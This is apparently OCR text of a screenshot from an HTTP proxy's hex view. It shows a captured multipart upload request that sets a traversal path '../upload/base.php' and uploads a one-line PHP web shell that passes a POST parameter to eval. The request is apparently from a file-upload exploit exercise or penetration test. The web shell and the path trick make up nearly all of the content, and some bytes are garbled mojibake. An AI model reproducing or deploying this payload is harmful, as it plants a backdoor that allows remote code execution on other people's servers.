 Raw Params Headers Hex
19 39 31 65 33 36 65 35 32 66 37 62 64 0d 0a 43 6f 91e36e52f7bdCo
1a 6e 6e 65 63 74 69 6f 6e 3a 20 63 6c 6f 73 65 0d nnection: close
1b 0a 43 6f 6e 74 65 6e 74 2d 54 79 70 65 3a 20 6d Content-Type: m
1c 75 6c 74 69 70 61 72 74 2f 66 6f 72 6d 2d 64 61 ultipart/form-da
1d 74 61 3b 20 62 6f 75 6e 64 61 72 79 3d 2d 2d 2d ta; boundary=---
1e 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
1f 2d 2d 2d 2d 2d 2d 2d 2d 31 36 34 37 37 31 39 33 --------16477193
20 33 35 31 36 32 36 0d 0a 43 6f 6e 74 65 6e 74 2d 351626Content-
21 4c 65 6e 67 74 68 3a 20 34 35 36 0d 0a 0d 0a 2d Length: 456-
22 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
23 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 31 36 34 37 ------------1647
24 37 31 39 33 33 35 31 36 32 36 0d 0a 43 6f 6e 74 7193351626Cont
25 65 6e 74 2d 44 69 73 70 6f 73 69 74 69 6f 6e 3a ent-Disposition:
26 20 66 6f 72 6d 2d 64 61 74 61 3b 20 6e 61 6d 65 form-data; name
27 3d 22 73 61 76 65 5f 70 61 74 68 22 0d 0a 0d 0a ="save_path"
28 2e 2e 2f 75 70 6c 6f 61 64 2f 62 61 73 65 2e 70 ../upload/base.p
29 68 70 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d hp------------
2a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
2b 2d 31 36 34 37 37 31 39 33 33 35 31 36 32 36 0d -16477193351626
2c 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 70 6f 73 69 Content-Disposi
2d 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 3b tion: form-data;
2e 20 6e 61 6d 65 3d 22 75 70 6c 6f 61 64 5f 66 69 name="upload_fi
2f 6c 65 22 3b 20 66 69 6c 65 6e 61 6d 65 3d 22 62 le"; filename="b
30 61 73 65 2e 70 68 70 22 0d 0a 43 6f 6e 74 65 6e ase.php"Conten
31 74 2d 54 79 70 65 3a 20 61 70 70 6c 69 63 61 74 t-Type: applicat
32 69 6f 6e 2f 6f 63 74 65 74 2d 73 74 72 65 61 6d ion/octet-stream
33 0d 0a 0d 0a 3c 3f 70 68 70 20 40 65 76 61 6c 28 <?php @eval(
34 24 5f 50 4f 53 54 5b 27 61 31 62 61 74 72 30 73 $_POST['a1batr0s
35 73 27 5d 29 3b 20 3f 3e 0d 0a 2d 2d 2d 2d 2d 2d s']); ?>------
36 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
37 2d 2d 2d 2d 2d 2d 2d 31 36 34 37 37 31 39 33 33 -------164771933
38 35 31 36 32 36 0d 0a 43 6f 6e 74 65 6e 74 2d 44 51626Content-D
39 69 73 70 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 6d isposition: form
3a 2d 64 61 74 61 3b 20 6e 61 6d 65 3d 22 73 75 62 -data; name="sub
3b 6d 69 74 22 0d 0a 0d 0a e4 b8 8a e4 bc a0 0d 0a mit"ä¸□ä¼
3c 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
3d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 31 36 34 -------------164
3e 37 37 31 39 33 33 35 31 36 32 36 2d 2d 0d 0a -- 77193351626--